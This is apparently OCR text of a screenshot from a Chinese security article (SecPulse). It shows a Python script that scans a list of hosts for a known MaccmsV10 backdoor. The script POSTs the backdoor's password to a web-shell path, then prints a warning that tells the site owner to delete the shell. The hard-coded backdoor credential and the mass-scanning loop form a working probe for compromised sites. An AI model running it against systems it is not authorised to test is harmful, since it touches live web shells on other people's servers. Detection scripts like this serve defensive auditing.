 23.py - Visual Studio Code
test_api.py Sms.php Maccms_V10_back_door.py 23.py
C: > Users > 13409 > Desktop > 安全脉搏 > 安全文章 > assets > 23.py > ...
17 Res_url = scheme +"://"+url
18 return Res_url
19 else:
20 Res_url = scheme +"://"+url+":"+str(port)
21 return Res_url
22
23 def audit(arg, package=None):
24 scheme, url, port = parse_url(arg)
25 if port is None and scheme == 'https':
26 port = 443
27 elif port is None and scheme == 'http':
28 port = 80
29 else:
30 port = port
31 Res_url = parse_port(scheme,url,port)
32
33 payload = Res_url+ '/maccms10/extend/upyun/src/Upyun/Api/Format.php'
34 post_poc = Res_url+ '/maccms10/extend/Qcloud/Sms/Sms.php'
35
36 try:
37 res = requests.session()
38 Response = res.post(post_poc,data={'getpwd':"WorldFilledWithLove"},timeout=10,verify=False)
39 if Response.status_code == 200 and r"RDovcGhwc3R1ZHlfcHJvL1dXVy9tYWNjbXMxMC9leHRlbmQvUWNsb3VkL1Ntcy8" in Response.text and
r'RDovcGhwc3R1ZHlfcHJvL1dXVy9tYWNjbXMxMC9leHRlbmQvUWNsb3VkL1Ntcy8' in Response.text:
40 warning_info = "{} 存在MaccmsV10 后门\r\n漏洞地址: {}\r\n{}\r\n请及时删除{}目录后门shell文件\r\n漏洞详情:\r\n{}".format(url,post_poc,payload,post_poc,Response.content
[3280:10000])
41 if warning_info:
42 print(warning_info)
43
44 except Exception as e:
45 logging.warning(payload)
46 print(e)
47
48 if __name__ == '__main__':
49 with open('maccms.txt','r') as file:
50 for ip in file.readlines():
51 ip.strip()
52 audit(ip)
53 # audit('http://127.0.0.1/index.php?m=member&c=index&a=register&siteid=1')
54
SecPulse安全脉搏
Python 3.7.3 64-bit 0 2 行 56, 列 1 空格: 4 UTF-8 CRLF Python 1